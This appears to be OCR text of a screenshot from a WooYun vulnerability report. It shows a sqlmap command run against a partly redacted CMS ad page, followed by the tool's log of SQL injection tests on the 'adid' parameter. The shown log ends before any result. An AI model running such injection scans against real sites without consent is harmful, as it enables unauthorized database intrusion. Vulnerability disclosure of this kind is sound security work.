 管理员: sqlmap - sqlmap.py -u "http://www. /cms/ad/openad.jsp?adid=1"
C:\Python27\sqlmap>sqlmap.py -u "http://www. /cms/ad/openad.jsp?adi
d=1"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:20:26
[13:20:27] [INFO] testing connection to the target URL
[13:20:27] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[13:20:28] [INFO] target URL is stable
[13:20:28] [INFO] testing if GET parameter 'adid' is dynamic
[13:20:28] [WARNING] GET parameter 'adid' does not appear dynamic
[13:20:29] [WARNING] heuristic (basic) test shows that GET parameter 'adid' migh
t not be injectable
[13:20:29] [INFO] testing for SQL injection on GET parameter 'adid'
[13:20:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:20:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[13:20:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:20:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org